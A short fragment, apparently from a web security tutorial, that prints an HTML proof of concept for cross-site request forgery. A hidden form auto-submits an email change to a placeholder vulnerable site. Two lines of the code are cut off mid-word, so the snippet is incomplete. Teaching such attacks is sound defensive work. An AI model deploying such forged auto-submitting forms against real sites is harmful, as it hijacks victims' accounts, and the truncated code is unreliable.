 With these conditions in place, the attacker can construct a web page
containing the following HTML:
<html>
<body>
<form action="https://vulnerable-website.com/emai
<input type="hidden" name="email" value="pwne
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>